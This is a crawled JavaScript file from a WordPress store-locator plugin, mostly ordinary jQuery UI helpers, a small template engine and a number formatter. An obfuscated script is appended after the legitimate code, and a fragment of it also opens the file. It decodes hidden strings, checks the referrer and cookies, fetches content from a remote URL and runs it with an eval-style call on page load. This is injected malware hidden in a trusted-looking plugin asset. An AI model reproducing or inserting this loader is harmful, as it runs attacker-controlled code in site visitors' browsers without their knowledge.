XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 8733
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var 